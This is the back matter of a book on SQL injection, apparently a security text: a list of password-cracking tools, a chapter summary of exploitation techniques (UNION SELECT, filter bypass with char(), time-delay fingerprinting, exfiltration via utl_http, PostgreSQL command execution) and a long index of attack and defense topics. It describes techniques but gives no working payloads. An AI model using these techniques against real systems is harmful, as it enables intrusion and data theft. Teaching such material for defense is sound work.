www.sensepost.com/research/squeeza/<br />
Password Cracking Tools<br />
■■<br />
■■<br />
■■<br />
■■<br />
Cain & Abel:<br />
www.oxid.it<br />
Woraauthbf:<br />
www.soonerorlater.hu/index.khtml?article_id=513<br />
Checkpwd:<br />
www.red-database-security.com/software/checkpwd.html<br />
John the Ripper:<br />
www.openwall.com/john/
456 Chapter 10 • References<br />
Solutions Fast Track<br />
Structured Query Language (<strong>SQL</strong>) Primer<br />
˛˛ <strong>SQL</strong> comprises a feature-rich set of statements, operators, <strong>and</strong> clauses designed to<br />
interact with a database server. The most common <strong>SQL</strong> statements are SELECT,<br />
INSERT, UPDATE, DELETE, <strong>and</strong> DROP. The majority of <strong>SQL</strong> injection<br />
vulnerabilities occur when user-supplied data is included with the WHERE clause<br />
portion of a SELECT statement.<br />
˛˛<br />
˛˛<br />
The UPDATE <strong>and</strong> DELETE statements rely on a WHERE clause to determine<br />
which records are modified or deleted. When injecting <strong>SQL</strong> into either an<br />
UPDATE or a DELETE statement it is important to underst<strong>and</strong> how your input<br />
could affect the database. Avoid injecting OR 1=1 or any other condition that<br />
returns true into either of these statements.<br />
The UNION operator is used to combine the results of two or more SELECT<br />
statements. UNION SELECT is frequently used to exploit <strong>SQL</strong> injection<br />
vulnerabilities.<br />
<strong>SQL</strong> <strong>Injection</strong> Quick Reference<br />
˛˛ Identifying the database platform is an important step when attempting to exploit<br />
an <strong>SQL</strong> injection vulnerability. Triggering a measurable time delay is a reliable<br />
method of accurately identifying the database platform.<br />
˛˛ When exploiting <strong>SQL</strong> injection vulnerabilities you are often restricted to returning<br />
one column from one row at a time. You can overcome this restriction by<br />
concatenating the results from multiple columns <strong>and</strong> rows into a single string.<br />
Bypassing Input Validation Filters<br />
˛˛ You often can circumvent input validation filters that are designed to h<strong>and</strong>le the<br />
single-quote character (‘) by representing string values using character functions.<br />
For example, char(65,66,67) is equivalent to ‘ABC’ on Microsoft <strong>SQL</strong> Server.<br />
˛˛ HTTP encoding variants such as Unicode <strong>and</strong> Overlong UTF-8 can sometimes be<br />
used to bypass input validation filters.<br />
˛˛ Input validation filters that rely on rejecting known bad data, often referred to as<br />
blacklisting, are frequently flawed.
Troubleshooting <strong>SQL</strong> <strong>Injection</strong> <strong>Attacks</strong><br />
References • Chapter 10 457<br />
˛˛<br />
When exploiting an <strong>SQL</strong> injection flaw using UNION SELECT you may<br />
encounter type clash errors when image data type columns are included within the<br />
original query. To overcome this common obstacle use UNION ALL SELECT.<br />
˛˛ Microsoft <strong>SQL</strong> Server supports stacked queries using the semicolon character to<br />
begin each new query.<br />
˛˛ The Oracle Database Server includes the utl_http package that you can use to<br />
establish outbound HTTP connections from the database server host. It is possible<br />
to abuse this package to extract database data via HTTP connections to any<br />
TCP port.<br />
<strong>SQL</strong> <strong>Injection</strong> on Other Platforms<br />
˛˛ The most commonly encountered database platforms are Microsoft <strong>SQL</strong> Server,<br />
Oracle, <strong>and</strong> My<strong>SQL</strong>. This chapter included an <strong>SQL</strong> injection cheat sheet for<br />
Postgre<strong>SQL</strong>, DB2, Informix, <strong>and</strong> Ingres databases.<br />
˛˛ It is possible to obtain remote comm<strong>and</strong> execution when exploiting a Postgre<strong>SQL</strong><br />
database by importing functions from an external library. Beginning in Version 8.2<br />
each imported library must contain the PG_MODULE_MAGIC macro.
This page intentionally left blank
A<br />
abstract syntax tree (AST), 125<br />
application program interfaces (APIs), 342<br />
Aspect-oriented programming (AOP),<br />
393–394<br />
Asprox Botnet, 77–78<br />
AST. See abstract syntax tree<br />
automated source code review<br />
abstract syntax tree (AST), 125<br />
AppCodeScan, 127<br />
CodeSecure, 132<br />
comm<strong>and</strong>-line utilities, 124<br />
control flow graph (CFG), 125<br />
LAPSE, 127–128<br />
lexical analysis, 124–125<br />
Microsoft analyzer, 128–129<br />
Microsoft code analysis tool .NET (CAT.<br />
NET), 129<br />
mysql_query( ) function, 124<br />
Ounce, 131<br />
Pixy, 126–127<br />
SCAs, 130–131<br />
security compass Web application analysis<br />
tool (SWAAT), 128<br />
source code analyzers (SCAs), 129–130<br />
static analysis, 131–132<br />
yet another source code analyzer<br />
(YASCA), 125–126<br />
automated <strong>SQL</strong> injection discovery<br />
database error, 80<br />
GET <strong>and</strong> POST requests, 80<br />
HP Scrawlr, 85–87<br />
HP WebInspect<br />
authentication mechanisms, 82<br />
Hewlett-Packard, 81<br />
testing string, 83<br />
IBM Rational AppScan, 83–85<br />
Paros Proxy, 88–90<br />
<strong>SQL</strong>iX, 87–88<br />
tasks, 80<br />
automated techniques<br />
absinthe<br />
configuration tab, 260<br />
GPL tool, 258<br />
injectable parameter, 259<br />
B<strong>SQL</strong> hacker<br />
extracting database login, 263<br />
features, 260<br />
request <strong>and</strong> injection tab, 262<br />
URL textbox, 261<br />
<strong>SQL</strong>Brute<br />
FALSE statement, 263–264<br />
python interpreter, 263<br />
sqlninja<br />
extraction of username, 265<br />
<strong>SQL</strong> server installations, 264<br />
squeeza<br />
DNS channel, 265<br />
GET <strong>and</strong> POST parameters, 266<br />
B<br />
BCP. See bulk copy program<br />
blind <strong>SQL</strong> injection techniques<br />
channels, 234<br />
inference techniques<br />
ASCII( ) function, 231<br />
bitstring, 234<br />
bitwise operations, 232<br />
extracting data method, 230<br />
one bit information, 226<br />
<strong>SQL</strong> Server database, 227<br />
status parameter, 228<br />
Index<br />
459
460 Index<br />
blind <strong>SQL</strong> injection techniques (Continued)<br />
SUBSTRING( ) function, 228–229<br />
transact-<strong>SQL</strong>, 233<br />
integer value, 234<br />
Bobcat, 211–212<br />
B<strong>SQL</strong><br />
active session, 212–213<br />
databases, 212<br />
remote database, 214<br />
built-in stored procedures, 343<br />
bulk copy program (BCP), 296<br />
bypassing input validation filters<br />
HTTP encoding, 442–443<br />
quote filters, 440–442<br />
C<br />
C# applications<br />
coding behavior recognition, 104–105<br />
dangerous funtions, 108–109<br />
data process, 115–116<br />
CAT.NET. See Microsoft code analysis<br />
tool .NET<br />
channels<br />
database connections<br />
OPENROWSET comm<strong>and</strong>,<br />
250–251<br />
transmission control protocol<br />
(TCP), 250<br />
DNS exfiltration<br />
advantages, 251<br />
GET_HOST function, 252<br />
stored procedure, 254–255<br />
universal naming convention<br />
(UNC), 253<br />
VARBINARY parameter, 254<br />
xp_cmdshell procedure, 252<br />
zone attacker.com, 255<br />
E-mail exfiltration, 255–256<br />
HTTP exfiltration<br />
HTTPURITYPE package, 256<br />
Oracle function, 256–257<br />
ORDER BY clause, 258<br />
CLR. See Microsoft common language<br />
runtime<br />
CMS. See content management system<br />
code-level defenses<br />
application program interfaces<br />
(APIs), 342<br />
canonicalization approaches<br />
ASCII equivalents, 364<br />
framework, 365<br />
input normalization, 364<br />
input validty, 365<br />
normalization process, 364<br />
design techniques<br />
avoiding obvious object names, 369–370<br />
database honeypots, 370–371<br />
h<strong>and</strong>ling sensitive data, 368–369<br />
secure development resources, 371–372<br />
using abstraction layers, 367<br />
using stored procedures, 366–367<br />
encoding output, database, 355–392<br />
Java database connectivity (JDBC), 344<br />
parameterized statements<br />
.NET (C#), 345–347<br />
advantage, 342<br />
dynamic string building, 342–343<br />
Java, 344–345<br />
PHP, 347–348<br />
PL/<strong>SQL</strong>, 348–349<br />
statements, 343–344<br />
secure coding, 342<br />
validating input<br />
.NET, 354<br />
blacklisting, 351–352<br />
Java, 353–354<br />
PHP, 354–355<br />
whitelisting, 349–351<br />
COLUMN privileges, 181–183<br />
common language runtime (CLR), 286–288
Index 461<br />
confirming <strong>and</strong> terminating <strong>SQL</strong> injection<br />
BENCHMARK function, 79<br />
comments<br />
back-end server, 73<br />
database concatenation operators, 72–73<br />
exploitation, 70–71<br />
multiline comments, 71–72<br />
testing string, 73–74<br />
database comment syntax, 69–70<br />
DBMS_LOCK.SLEEP( ) function, 80<br />
executing multiple statement<br />
Asprox Botnet, 77–78<br />
denial of service (DoS) attacks, 77<br />
GET parameter, 76<br />
GROUP BY technique, 74–75<br />
server-side cursors, 74<br />
testing string, 76<br />
UNION statements, 75<br />
UPDATE statement, 74<br />
WHERE clause, 75<br />
xp_cmdshell, 75–76<br />
inline function<br />
numeric values, 65–68<br />
strings, 62–65<br />
numbers <strong>and</strong> strings, 61<br />
statement, 68–69<br />
time delays, 79–80<br />
trial-<strong>and</strong>-error process, 60–61<br />
content management system (CMS)<br />
CMSUsers table, 9<br />
login.php script, 8–9<br />
PHP script, 9<br />
Web application, 8<br />
cross-site scripting (XSS), 82<br />
D<br />
database administrators (DBAs), 23, 272, 336<br />
database management system (DBMS), 273<br />
database queries<br />
inference methods, 235<br />
My<strong>SQL</strong> delays<br />
BENCHMARK( ) function, 236<br />
binary search inference exploits, 237<br />
bit-by-bit inference exploits, 237–238<br />
SLEEP( ) function, 235–236<br />
Oracle delays<br />
alonso, 241<br />
DBMS_LOCK package, 240<br />
<strong>SQL</strong> Server delays<br />
binary search inference exploits, 240<br />
bit-by-bit inference exploits, 240<br />
WAITFOR DELAY keyword, 239<br />
database security<br />
application data, locking down<br />
audit trail maintanence, 398<br />
least-privileged database login, 395–396<br />
oracle error triggers, 398–400<br />
PUBLIC permissions revoking, 396<br />
stored procedures, 396<br />
strong cryptography, 397<br />
database server, locking down<br />
Ad Hoc query restriction, 401<br />
least-privileged operating system<br />
account, 401–402<br />
patched database server software,<br />
402–403<br />
<strong>SQL</strong> server/Oracle database server<br />
versions, 403<br />
strengthen controls, 401<br />
system objects, 399–401<br />
database stored procedures, 343<br />
DB2 cheat sheet<br />
blind <strong>SQL</strong> injection functions, 450<br />
database configuration information <strong>and</strong><br />
schema, 449–450<br />
DBAs. See database administrators<br />
DBMS_LOCK.SLEEP( ) function, 80<br />
deployment considerations<br />
network access control configuration, 409<br />
unnecessary information leakage
462 Index<br />
deployment considerations (Continued)<br />
configuration techniques, 404–405<br />
DNS lookups, dummy host names,<br />
406–407<br />
empty default web site, 406<br />
HTML noindex Meta Tag, 408<br />
search engine hacking, limit discovery,<br />
407–408<br />
suppress error messages, 403–404<br />
Web Services Description Language<br />
(WSDL) information, 408–409<br />
wildcard SSL certificates, 407<br />
web <strong>and</strong> database servers, separate<br />
hosts, 409<br />
web server logs, verbosity, 409<br />
design techniques<br />
abstraction layers, 367<br />
avoiding obvious object names,<br />
369–370<br />
database honeypots, 370–371<br />
h<strong>and</strong>ling sensitive data<br />
database, 368<br />
incident response, 369<br />
secure development resources<br />
notable projects, 371<br />
red-database-security, 372<br />
stored procedures<br />
access control, 366<br />
web application, 367<br />
DNS. See domain name system (DNS)<br />
domain name system (DNS), 220, 406<br />
dynamic link library (DLL), 298<br />
dynamic query, 342<br />
dynamic string building techniques<br />
built-in comm<strong>and</strong>, 16<br />
error h<strong>and</strong>ling, 18–19<br />
escape characters h<strong>and</strong>ling, 14–15<br />
h<strong>and</strong>ling types, 15–16<br />
multiple submissions h<strong>and</strong>ling, 19–21<br />
parameterized queries, 13–14<br />
PHP code, 14<br />
query assembly h<strong>and</strong>ling, 17–18<br />
string-building techniques, 14<br />
E<br />
e-commerce application, 3<br />
E-mail<br />
exfiltration, 255–256<br />
Microsoft <strong>SQL</strong> Server<br />
database Mail account, 201–202<br />
e-mailing subsystems, 199<br />
procedure, 201<br />
sp_send_dbmail, 200<br />
Oracle, 202<br />
enterprise security application program<br />
interface (ESAPI), 354<br />
exploit techniques<br />
arbitrary data, 163–164<br />
automated exploitation<br />
Bobcat, 211–212<br />
B<strong>SQL</strong>, 212–214<br />
other tools, 214<br />
Sqlmap, 208–211<br />
black-box attack approach, 139<br />
conditional statements<br />
content-based approach, 161<br />
DBMS technologies, 157<br />
error-based approach, 159–160<br />
methods, 156<br />
time-based approach, 157–159<br />
database schema enumeration<br />
hash functions, 176<br />
My<strong>SQL</strong>, 177–180<br />
Oracle, 180–183<br />
<strong>SQL</strong> Server, 170–176<br />
database server<br />
blind fingerprint, 146–148<br />
internet information server (IIS), 142<br />
non-blind fingerprint, 142–146<br />
e-commerce application, 140
Index 463<br />
errors<br />
application error, 165–166<br />
generic error message, 166<br />
GROUP BY clause, 166<br />
hybrid attacks, 165<br />
trigger, 164–165<br />
verbose error messages, 164<br />
escalating privileges<br />
brute-force approach, 187–189<br />
Oracle, 190–191<br />
<strong>SQL</strong> Server, 183–190<br />
HTML code, 139<br />
Oracle error messages<br />
access control list (ACL) system, 170<br />
concat function, 168<br />
error-controllable messages, 170<br />
multiple rows, 169<br />
output approaches, 169<br />
SELECT statement, 168<br />
<strong>SQL</strong>∗Plus comm<strong>and</strong> line, 167<br />
stragg (11g+), 169<br />
utl_inadd, 167<br />
utl_inaddr.get_host_name function,<br />
167–168<br />
out-of-b<strong>and</strong> communication<br />
E-mail, 199–202<br />
file system, 203–208<br />
HTTP/DNS, 203<br />
<strong>SQL</strong> Server, 204–207<br />
password hashes<br />
hash modification, 193<br />
My<strong>SQL</strong>, 194<br />
Oracle, 194–198<br />
<strong>SQL</strong> Server, 192–193<br />
stacked queries, 141<br />
strings, 161–163<br />
UNION statements<br />
data types, 151–156<br />
matching columns, 149–151<br />
syntax, 148–149<br />
victim.com, 140–141<br />
vulnerable parameters, 138–139<br />
exploitation<br />
automated techniques<br />
absinthe, 258–260<br />
B<strong>SQL</strong> hacker, 260–263<br />
<strong>SQL</strong>Brute, 263–264<br />
sqlninja, 264–265<br />
squeeza, 265–266<br />
channels<br />
database connections, 250–251<br />
DNS exfiltration, 251–255<br />
E-mail exfiltration, 255–256<br />
HTTP exfiltration, 256–258<br />
finding <strong>and</strong> confirmation<br />
blind <strong>SQL</strong> injection techniques,<br />
225–234<br />
forcing generic errors, 221<br />
injecting queries, 222<br />
spitting <strong>and</strong> balancing, 222–225<br />
subquery placeholders, 224<br />
response-based techniques<br />
My<strong>SQL</strong>, 242–244<br />
one bit information, 247–249<br />
Oracle, 246–247<br />
<strong>SQL</strong> Server, 244–246<br />
time-based techniques<br />
database queries, 235–241<br />
inference considerations, 241<br />
F<br />
finding <strong>and</strong> confirmation<br />
blind <strong>SQL</strong> injection techniques<br />
channel techniques, 234<br />
inference techniques, 226–234<br />
scenarios, 225<br />
forcing generic errors, 221<br />
injecting queries, 222<br />
spitting <strong>and</strong> balancing<br />
author parameter, 223
464 Index<br />
finding <strong>and</strong> confirmation (Continued)<br />
id parmeter, 222<br />
string parameter, 224<br />
forcing generic errors, 221<br />
four-tier architecture, 5–6<br />
G<br />
GET <strong>and</strong> POST parameters, 7<br />
H<br />
HTTP exfiltration<br />
HTTPURITYPE package, 256<br />
Oracle function, 256–257<br />
ORDER BY clause, 258<br />
hybrid attacks<br />
cross-site scripting (XSS), 335–336<br />
exploiting authenticated<br />
vulnerabilities, 337<br />
leveraging captured data, 335<br />
operating system comm<strong>and</strong>s,<br />
Oracle, 336<br />
I<br />
inference techniques<br />
ASCII( ) function, 231<br />
bitstring, 234<br />
bitwise operations, 232<br />
extracting data method, 230<br />
one bit information, 226<br />
<strong>SQL</strong> Server database, 227<br />
status parameter, 228<br />
SUBSTRING( ) function,<br />
228–229<br />
transact-<strong>SQL</strong>, 233<br />
Informix cheat sheet<br />
blind <strong>SQL</strong> injection functions, 452<br />
database configuration information<br />
<strong>and</strong> schema, 451<br />
Ingres cheat sheet<br />
blind <strong>SQL</strong> injection functions, 453<br />
database configuration information<br />
<strong>and</strong> schema, 452–453<br />
inline function<br />
numeric values<br />
exploitation, 67<br />
principles, 67–68<br />
single-quote delimiters, 67<br />
uid parameter, 66<br />
unique identification, 65–66<br />
visual representation, 66<br />
strings<br />
finding process, 63<br />
OR condition, 64<br />
<strong>SQL</strong> statement, 62–63<br />
testing function, 65<br />
Unclosed quotation<br />
markerror, 64<br />
input filters<br />
bypassing custom filters, 326–327<br />
case variation, 319<br />
comments, 319–320<br />
dynamic query execution, 322–323<br />
non-st<strong>and</strong>ard entry points, 327–328<br />
null bytes, 323–324<br />
search Query referers, 329<br />
<strong>SQL</strong> injection attacks, 318<br />
stripped expressions, 324<br />
truncation, 324–326<br />
Unicode encodings, 321–322<br />
URL encoding, 320–321<br />
input validation<br />
.NET, 354<br />
blacklisting, 351–352<br />
Java<br />
defaultvalidator, 354<br />
Java server faces ( JSF), 353<br />
PHP, 354–355<br />
whitelisting<br />
binary blob, 350<br />
luhn formula, 349
Index 465<br />
intercepting filters<br />
application filters<br />
J2EE filter class, 389–390<br />
secure parameter filter (SPF), 389<br />
filtering web service messages, 391<br />
scripting languages, filter pattern, 390–391<br />
web server filters<br />
application program interface (API),<br />
386–387<br />
UrlScan <strong>and</strong> WebKnight, 387–388<br />
Internet information server (IIS), 310<br />
Intrusion detection systems (IDSs),<br />
323, 394<br />
J<br />
Java applications<br />
coding behavior recognition, 103–104<br />
dangerous funtions, 107–108<br />
data process, 114–115<br />
Java database connectivity ( JDBC), 107, 344<br />
K<br />
keyword-blocking filter, 319–320<br />
M<br />
Microsoft access databases, 453<br />
Microsoft code analysis tool .NET (CAT.<br />
NET), 129<br />
Microsoft <strong>SQL</strong> Server<br />
database<br />
O’Boyle string, 359<br />
preceding characters, 360<br />
transact-<strong>SQL</strong> code, 359<br />
wildcard character, 360<br />
encoding output, database, 359–360<br />
operating system comm<strong>and</strong>s<br />
.NET binary, 307–308<br />
ipconfig comm<strong>and</strong>, 305<br />
surface area configuration, 306<br />
xp_cmdshell, 305<br />
reading files<br />
.NET binary, 286<br />
ActiveX control, 285<br />
ALTER ASSEMBLY comm<strong>and</strong>, 288<br />
bulk insert method, 281<br />
common language runtime (CLR),<br />
286–288<br />
communication mechanism, 283<br />
CREATE ASSEMBLY function, 287<br />
domain name system (DNS), 281<br />
file system object, 285<br />
net.exe, 284<br />
OLE automation, 285<br />
query analyzer, 283<br />
RDBMS, 281<br />
remote file servers, 284<br />
scripting.filesystemobject, 285<br />
security development lifecycle<br />
(SDL), 280<br />
stolen-boot.ini, 284–285<br />
SYSADMIN group, 288<br />
union query, 282<br />
writing files<br />
binary files, 295–297<br />
bulk copy program (BCP), 296<br />
csc.exe, 300<br />
DOS copy comm<strong>and</strong>, 297<br />
dynamic link library (DLL), 298<br />
echo comm<strong>and</strong>s, 297<br />
file compiling, 300<br />
filesystemobject, 295<br />
meterpreter, 298<br />
remote database server, 298–300<br />
sp_oacreate, 295<br />
UNIX, 298<br />
worms, 297<br />
Microsoft <strong>SQL</strong> server cheat sheet<br />
blind <strong>SQL</strong> injection functions, 427<br />
database configuration information <strong>and</strong><br />
schema, 425–426
466 Index<br />
Microsoft <strong>SQL</strong> server cheat sheet<br />
(Continued)<br />
database server attacking<br />
cracking database passwords, 430<br />
file read/write, 431<br />
server 2005 hashes, 431<br />
xp_cmdshell, 429–430<br />
OPENROWSET reauthentication attack,<br />
428–429<br />
server privilege escalation, 427–428<br />
mssql_execute( ) <strong>and</strong> odbc_prepare( ), 111<br />
My<strong>SQL</strong><br />
administrative privileges, 177<br />
database<br />
stored procedure code, 361<br />
string terminator, 360–361<br />
wildcards, 361<br />
database schema enumeration, 170–171<br />
encoding output, database, 360–362<br />
file system, 207<br />
hierarchical approach, 177<br />
INTO OUTFILE, 207<br />
MYD files, 180<br />
mysql <strong>and</strong> information_schema, 177–178<br />
operating system comm<strong>and</strong>s, 304<br />
out-of-b<strong>and</strong> communication, 198–199<br />
output tables, 178–179<br />
password hashes, 192<br />
PASSWORD( ) function, 194<br />
reading files<br />
binary files, 279–280<br />
database, 275<br />
DEBUG message, 276<br />
hackproofing, 278<br />
HEX( ) function, 279<br />
LOAD DATA INFILE comm<strong>and</strong>, 274<br />
LOAD_FILE function, 275, 279–280<br />
NGS Software, 278<br />
queries, 277<br />
remote file system, 279<br />
substring function, 280<br />
text file, 274–275<br />
union statement, 276–277<br />
universal naming convention<br />
(UNC), 280<br />
vulnerable intranet application, 276<br />
writing files<br />
apache.org, 293–294<br />
binary files, 293<br />
built-in function, 293<br />
DUMPFILE, 292<br />
hackproofing, 295<br />
LOAD DATA INFILE comm<strong>and</strong>, 292<br />
UNHEX( ), 293<br />
user-defined function (UDF), 294<br />
My<strong>SQL</strong> cheat sheet<br />
blind <strong>SQL</strong> injection functions, 432–433<br />
database configuration information <strong>and</strong><br />
schema, 431–432<br />
database server attacking<br />
cracking database passwords, 434<br />
database directly attacking, 434–435<br />
system comm<strong>and</strong> execution, 433–434<br />
O<br />
open Web application security project<br />
(OWASP), 10–11, 371<br />
Operating system exploition<br />
database programmers, 272<br />
executing comm<strong>and</strong>s<br />
consolidating access, 309–311<br />
Microsoft <strong>SQL</strong> Server, 305–309<br />
My<strong>SQL</strong>, 304<br />
Oracle, 301–304<br />
file system accesing<br />
reading files, 273–291<br />
writing files, 291–301<br />
Oracle<br />
columns <strong>and</strong> data type, 181<br />
components
Index 467<br />
APEX, 196–197<br />
Oracle internet directory (OID),<br />
197–198<br />
concept, 190<br />
data encryption st<strong>and</strong>ard (DES) password<br />
hashes, 194–195<br />
database<br />
dbms_assert, 357<br />
O’Boyle, 356<br />
preceding functions, 358<br />
quote character, 357<br />
database schema enumeration,<br />
170–171<br />
DBA privileges, 191<br />
DBMS, 202<br />
encoding output, database, 356–359<br />
escalating privileges, 183–184<br />
file system, 208<br />
mixed-case characters, 195<br />
multiple databases, 180<br />
operating system comm<strong>and</strong>s<br />
alter system, 303<br />
buffer overflow, 303–304<br />
custom application code, 304<br />
custom debugger, 303<br />
DBMS_SCHEDULER, 302<br />
PL/<strong>SQL</strong> Native, 302<br />
undocumented parameter, 303<br />
out-of-b<strong>and</strong> communication, 198–199<br />
password hashes, 192<br />
PL/<strong>SQL</strong> code, 190<br />
privilege types, 181–182<br />
reading files<br />
access files, 289<br />
Java, 289–291<br />
select statements, 290<br />
utl_ file_dir database, 289, 291<br />
writing files<br />
binary code, 300<br />
DBMS_ADVISOR, 301<br />
Java, 300–301<br />
methods, 300<br />
Oracle cheat sheet<br />
blind <strong>SQL</strong> injection functions, 436–437<br />
database configuration information <strong>and</strong><br />
schema, 435–436<br />
database server attacking<br />
comm<strong>and</strong> execution, 437<br />
cracking database passwords, 440<br />
PL/<strong>SQL</strong> reading local files, 438–439<br />
PL/<strong>SQL</strong> writing local files, 439–440<br />
reading local files, 437–438<br />
Oracle PL/<strong>SQL</strong> <strong>and</strong> Microsoft<br />
Transact-<strong>SQL</strong> (T-<strong>SQL</strong>) code<br />
authid clause, 117<br />
built-in database, 117<br />
data definition language (DDL)<br />
statements, 117–118<br />
database administrators (DBAs), 119<br />
EXEC( ), 121<br />
EXECUTE function, 119–120<br />
information_schema database, 123<br />
LIKE statement, 118<br />
sp_helptext, 120–121<br />
<strong>SQL</strong> Server 2008 database, 122–123<br />
stored procedures, 121–122<br />
user-controlled data, 119<br />
Oracle response techniques, 246–247<br />
P<br />
parameterized statement<br />
.NET (C#)<br />
ADO.NET framework, 345<br />
OleDbClient, 346<br />
Java<br />
hibernate, 345<br />
JDBC framework, 344<br />
PHP<br />
data objects, 347<br />
PDO package, 348
468 Index<br />
parameterized statement (Continued)<br />
PL/<strong>SQL</strong>, 348–349<br />
pattern-matching filters, 319<br />
payment card industry data security<br />
st<strong>and</strong>ards (PCI-DSS), 368<br />
PHP applications<br />
$input variable, 113–114<br />
$sql variable, 112–113<br />
awk function, 110<br />
grep strings, 112<br />
mssql_execute( ) <strong>and</strong> odbc_prepare( ), 111<br />
user-controlled data, 113<br />
platform-level defenses<br />
Application Intrusion Detection Systems<br />
(IDSs), 394<br />
Aspect-oriented Programming (AOP),<br />
393–394<br />
database firewall, 394–395<br />
intercepting filters<br />
filter pattern, scripted languages,<br />
390–391<br />
filtering web service messages, 391<br />
web server <strong>and</strong> application filters,<br />
386–391<br />
non-editable versus editable input<br />
protection, 391–392<br />
resource proxying/wrapping, 393<br />
runtime protection technologies <strong>and</strong><br />
techniques<br />
code changes, 379<br />
Commercial off-the-shelf (COTS)<br />
applications, 378<br />
URL rewriting, 393<br />
URL/page-level strategies<br />
HTTP H<strong>and</strong>ler configuration, 392<br />
page overriding, 392–393<br />
substitute servlet configuration, 393<br />
web application firewall (WAF),<br />
379–380<br />
generic attacks rule file, 382<br />
ModSecurity, 380–386<br />
SecRule, generic syntax, 380–382<br />
Postgre<strong>SQL</strong> cheat sheet<br />
blind <strong>SQL</strong> injection functions, 448<br />
database confi guration information <strong>and</strong><br />
schema, 446–447<br />
database server attacking<br />
cracking database passwords, 449<br />
local file access, 449<br />
system comm<strong>and</strong> execution, 448<br />
R<br />
Relational database management system<br />
(RDBMS), 281<br />
response-based techniques<br />
My<strong>SQL</strong><br />
FALSE inference, 243<br />
Web application, 242<br />
one bit information<br />
binary search method, 249<br />
CASE statement, 248<br />
Oracle<br />
CAST( ), 247<br />
key bits, 246<br />
<strong>SQL</strong> Server<br />
ASP.NET, 245<br />
CASE statement, 246<br />
reviewing source code<br />
$param, 97–98<br />
automated tools<br />
abstract syntax tree (AST), 125<br />
AppCodeScan, 127<br />
CodeSecure, 132<br />
comm<strong>and</strong>-line utilities, 124<br />
control fl ow graph (CFG), 125<br />
LAPSE, 127–128<br />
lexical analysis, 124–125<br />
Microsoft analyzer, 128–129<br />
Microsoft code analysis tool .NET<br />
(CAT.NET), 129
Index 469<br />
mysql_query( ) function, 124<br />
Ounce, 131<br />
Pixy, 126–127<br />
SCAs, 130–131<br />
security compass Web application<br />
analysis tool (SWAAT), 128<br />
source code analyzers (SCAs), 129–130<br />
static analysis, 131–132<br />
yet another source code analyzer<br />
(YASCA), 125–126<br />
coding behavior recognition<br />
build <strong>and</strong> execute statements, 99<br />
C# applications, 104–105<br />
dynamic string-building techniques, 98<br />
EXECUTE function, 100–101<br />
HTML form, 101<br />
HTTP headers, 102<br />
Java application, 103–104<br />
METHOD attribute, 101<br />
Oracle stored procedures, 100<br />
PHP function <strong>and</strong> code, 102–103<br />
string concatenation, 99<br />
user-controlled input, 101<br />
dangerous funtions<br />
C#, 108–109<br />
Java application, 107–108<br />
java.sql, 107<br />
PHP scripting language, 106–107<br />
vulnerable applications, 105–106<br />
data process<br />
C#, 115–116<br />
grep tool, 109<br />
integrated development environment<br />
(IDE), 109<br />
Java, 114–115<br />
PHP, 110–114<br />
dynamic code analysis, 96<br />
methodical approach, 96<br />
methods, 96<br />
PHP code, 97<br />
PL/<strong>SQL</strong> <strong>and</strong> T-<strong>SQL</strong> code<br />
authid clause, 117<br />
built-in database, 117<br />
data definition language (DDL)<br />
statements, 117–118<br />
database administrators (DBAs), 119<br />
EXEC( ), 121<br />
EXECUTE function, 119–120<br />
information_schema database, 123<br />
LIKE statement, 118<br />
sp_helptext, 120–121<br />
<strong>SQL</strong> Server 2008 database, 122–123<br />
stored procedures, 121–122<br />
user-controlled data, 119<br />
security-sensitive function, 96–97<br />
sinks, 98<br />
static code analysis, 96<br />
user-controlled data, 97<br />
ROLE privileges, 181–183<br />
S<br />
sanitizing filters, 324<br />
SDL. See Microsoft security<br />
development lifecycle<br />
second-order <strong>SQL</strong> injection<br />
address book application, 330–332<br />
bugs, 334<br />
HTTP request <strong>and</strong> response, 329–330<br />
second-order vulnerabilities, 332–333<br />
Secure sockets layer (SSL), 407<br />
security compass Web application analysis<br />
tool (SWAAT), 128<br />
security development lifecycle (SDL), 208<br />
simple mail transfer protocol (SMTP), 255<br />
simple object access protocol (SOAP),<br />
310–311<br />
<strong>SQL</strong> injection vulnerabilities<br />
CMS application, 8–9<br />
dynamic string building<br />
built-in comm<strong>and</strong>, 16
470 Index<br />
<strong>SQL</strong> injection vulnerabilities (Continued)<br />
error h<strong>and</strong>ling, 18–19<br />
escape characters h<strong>and</strong>ling, 14–15<br />
h<strong>and</strong>ling types, 15–16<br />
multiple submissions h<strong>and</strong>ling, 19–21<br />
parameterized queries, 13–14<br />
PHP code, 14<br />
query assembly h<strong>and</strong>ling, 17–18<br />
string-building techniques, 14<br />
e-commerce application, 3<br />
GET <strong>and</strong> POST parameters, 7<br />
high-profile Web sites<br />
common vulnerabilities <strong>and</strong> exposures<br />
(CVE), 10–11<br />
cross-site scripting (XSS), 10<br />
hacking Web applications, 11–12<br />
malicious script, 12–13<br />
script kiddies, 12<br />
HTTP-delivered enterprise applications, 6<br />
insecure database configuration<br />
built-in stored procedures, 22<br />
comm<strong>and</strong>s, 22<br />
database administrator (DBA)<br />
privileges, 23<br />
database metadata, 22<br />
Oracle, 23<br />
SYSTEM privileges, 21<br />
login.php script, 9<br />
My<strong>SQL</strong> database, 23<br />
parsing <strong>and</strong> execution, 7<br />
programming languages, 13<br />
Web applications works<br />
database-driven, 2–3<br />
four-tier architecture, 5–6<br />
PHP script, 3<br />
three-tier architecture, 4–5<br />
<strong>SQL</strong> Server<br />
brute-force mode, 186–187<br />
columns, 174<br />
database schema enumeration, 170–171<br />
database table extraction, 206–207<br />
e-commerce application, 171<br />
e-shop database, 173<br />
escalating privileges, 183–184<br />
file system<br />
–U <strong>and</strong>–P parameters, 206–207<br />
bcp.exe, 205<br />
password hash, 204–205<br />
queryout parameter, 206<br />
sql_logins table, 204<br />
fn_varbintohexstr( ), 193<br />
microsoft server, 199–202<br />
OPENROWSET comm<strong>and</strong>, 184<br />
out-of-b<strong>and</strong> communication, 198–199<br />
password hashes, 192<br />
pwdencrypt( ), 192–193<br />
Remote DBMS, 171–172<br />
remote DBMS, 172<br />
server file system, 204–205<br />
sp_addsrvrolemember procedure, 185<br />
sysxlogins table, 193<br />
UNION SELECT, 175<br />
unpatched servers, 189–190<br />
WAITFOR DELAY, 186<br />
Sqlmap<br />
comm<strong>and</strong>-line automation, 208<br />
databases, 209<br />
Oracle XE 10.2.0.1 target, 209–211<br />
Python, 208–209<br />
squeeza, 265–266<br />
SSL. See Secure sockets layer (SSL)<br />
structured query language (<strong>SQL</strong>) primer<br />
bypassing input validation filters<br />
HTTP encoding, 442–443<br />
quote filters, 440–442<br />
DB2 cheat sheet<br />
